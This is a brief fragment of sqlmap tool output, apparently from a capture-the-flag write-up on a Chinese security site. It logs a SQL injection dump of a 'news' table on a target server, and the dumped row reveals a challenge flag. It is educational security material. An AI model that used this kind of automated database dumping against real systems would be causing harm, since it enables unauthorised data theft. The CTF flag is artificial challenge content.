 [19:03:57] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:03:57] [INFO] resumed: ?¤???¨
[19:03:57] [INFO] resuming partial value: hi
[19:03:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[19:03:57] [INFO] retrieved:
[19:03:57] [WARNING] reflective value(s) found and filtering out
good day
[19:04:01] [INFO] retrieved: title1
[19:04:04] [INFO] analyzing table dump for possible password hashes
Database: sqli_database
Table: news
[1 entry]
+----+-------------+--------+--------+--------+--------------------------------+
| id | text | note | title | date | kjafuibafuohnuvwnruniguankacbh |
+----+-------------+--------+--------+--------+--------------------------------+
| 1 | hi good day | ?¤???¨ | title1 | 2017 | flag{hahaha999999999} |
+----+-------------+--------+--------+--------+--------------------------------+
[19:04:04] [INFO] table 'sqli_database.news' dumped to CSV file 'C:\Users\MaiBenBen\.sqlmap\output\118.190.152.202\dump\
sqli_database\news.csv'
[19:04:04] [INFO] fetched data logged to text files under 'C:\Users\MaiBenBen\.sqlmap\output\118.190.152.202'
[*] shutting down at 19:04:04
安全客（www.anquanke.com）